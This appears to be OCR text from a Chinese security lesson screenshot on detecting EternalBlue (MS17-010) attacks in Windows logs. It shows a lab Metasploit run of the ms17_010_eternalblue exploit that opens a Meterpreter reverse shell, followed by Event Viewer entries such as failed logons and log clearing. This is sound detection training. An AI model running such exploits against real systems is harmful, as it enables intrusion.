 制中
从系统日志中分析永恒之蓝攻击行为
正在讲话: 刘浩;
如何通过Windows日志判断是否利用永恒之蓝漏洞进行攻击?
root@hacker: ~/桌面
Cobalt Strike 3.13 by ssooking
文件(F) 动作(A) 编辑(E)
root@hacker: ~/桌面
msf5 exploit(windows/smb/ms17_010_eternalblue) > set lhost 19
lhost => 192.168.194.128
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.194.128:4444
[+] 192.168.194.138:445 - Host is likely VULNERABLE to MS17
dard 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.194.138:445 - Connecting to target for exploitati
[+] 192.168.194.138:445 - Connection established for exploita
[+] 192.168.194.138:445 - Target OS selected valid for OS indi
[*] 192.168.194.138:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.194.138:445 - 0x00000000 57 69 6e 64 6f 77 73 20
erver 2
[*] 192.168.194.138:445 - 0x00000010 30 30 38 20 52 32 20 53
andard
[*] 192.168.194.138:445 - 0x00000020 37 36 30 31 20 53 65 72
ice Pac
[*] 192.168.194.138:445 - 0x00000030 6b 20 31
[+] 192.168.194.138:445 - Target arch selected valid for arch
[*] 192.168.194.138:445 - Trying exploit with 12 Groom Alloca
[*] 192.168.194.138:445 - Sending all but last fragment of exp
[*] 192.168.194.138:445 - Starting non-paged pool grooming
[+] 192.168.194.138:445 - Sending SMBv2 buffers
[+] 192.168.194.138:445 - Closing SMBv1 connection creating f
[*] 192.168.194.138:445 - Sending final SMBv2 buffers.
[*] 192.168.194.138:445 - Sending last fragment of exploit pac
[*] 192.168.194.138:445 - Receiving response from exploit pack
[+] 192.168.194.138:445 - ETERNALBLUE overwrite completed succ
[*] 192.168.194.138:445 - Sending egg to corrupted connection
[*] 192.168.194.138:445 - Triggering free of corrupted buffer
[*] Sending stage (206403 bytes) to 192.168.194.138
[*] Meterpreter session 1 opened (192.168.194.128:4444 -> 192
8:24:54 +0800
[+] 192.168.194.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.194.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=
[+] 192.168.194.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
事件查看器
文件(F) 操作(A) 查看(V) 帮助(H)
事件查看器 (本地)
自定义视图
Windows 日志
应用程序
安全
Setup
系统
转发事件
应用程序和服务日志
订阅
安全 事件数: 4
关键字 日期和时间 来源 事件 ID 任务类别
审核失败 2020/7/3 18:24:42 Microsoft Windows 安全审核。 4625 登录
审核成功 2020/7/3 18:23:56 Microsoft Windows 安全审核。 4672 特殊登录
审核成功 2020/7/3 18:23:56 Microsoft Windows 安全审核。 4624 登录
审核成功 2020/7/3 18:22:34 Eventlog 1102 日志清除
事件 4625，Microsoft Windows 安全审核。
常规 详细信息
帐户登录失败。
主题:
安全 ID: NULL SID
帐户名: -
帐户域: -
登录 ID: 0x0
登录类型: 3
登录失败的帐户:
安全 ID: NULL SID
日志名称(M): 安全
来源(S): Microsoft Windows 记录时间(D): 2020/7/3 18:24:42
事件 ID(E): 4625 任务类别(Y): 登录
级别(L): 信息 关键字(K): 审核失败
用户(U): 暂缺 计算机(R): WIN-ID63AEFLK6E
操作代码(O): 信息
更多信息(I): 事件日志联机帮助
操作
安全
打开保存的日志...
创建自定义视图...
导入自定义视图...
清除日志...
筛选当前日志...
属性
查找...
将所有事件另存为...
将任务附加到此日志...
查看
刷新
帮助
事件 4625，Microsoft...
事件属性
将任务附加到此事件...
复制
保存选择的事件...
刷新
帮助
开始
CH
2020/7/3